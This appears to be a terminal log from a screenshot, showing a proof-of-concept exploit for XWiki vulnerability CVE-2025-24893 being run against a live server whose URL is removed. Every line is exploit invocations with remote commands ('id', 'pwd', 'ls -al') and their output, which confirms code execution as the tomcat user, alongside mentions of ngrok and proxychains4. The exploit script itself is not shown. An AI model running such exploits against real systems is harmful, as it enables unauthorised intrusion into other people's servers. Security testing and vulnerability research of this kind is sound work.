 ..ok/pocs/CVE-2025-24893
ngrok
proxychains4
..ok/pocs/CVE-2025-24893
~/Tools/valhalla/Ragnarok/pocs/CVE-2025-24893 git:(main)±57 9 files changed, 1419 insertions(+), 199 deletions(-) (4.422s)
python3 xwiki_exploit.py -u https:// -c 'id' --no-verify-ssl
[*] Executing: id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
~/Tools/valhalla/Ragnarok/pocs/CVE-2025-24893 git:(main)±57 9 files changed, 1419 insertions(+), 199 deletions(-) (3.684s)
python3 xwiki_exploit.py -u https:// -c 'pwd' --no-verify-ssl
[*] Executing: pwd
/var/lib/tomcat9
~/Tools/valhalla/Ragnarok/pocs/CVE-2025-24893 git:(main)±57 9 files changed, 1419 insertions(+), 199 deletions(-) (4.148s)
python3 xwiki_exploit.py -u https:// -c 'ls -al' --no-verify-ssl
[*] Executing: ls -al
total 20
drwxr-xr-x 5 root root 4096 Sep 29 08:00 .
drwxr-xr-x 48 root root 4096 Jul 1 2024 ..
lrwxrwxrwx 1 root root 12 Oct 20 2020 conf -> /etc/tomcat9
drwxr-xr-x 2 tomcat tomcat 4096 Oct 20 2020 lib
lrwxrwxrwx 1 root root 17 Oct 20 2020 logs -> ../../log/tomcat9
drwxr-xr-x 2 root root 4096 Sep 29 08:00 policy
drwxrwxr-x 3 tomcat tomcat 4096 Nov 26 2024 webapps
lrwxrwxrwx 1 root root 19 Oct 20 2020 work -> ../../cache/tomcat9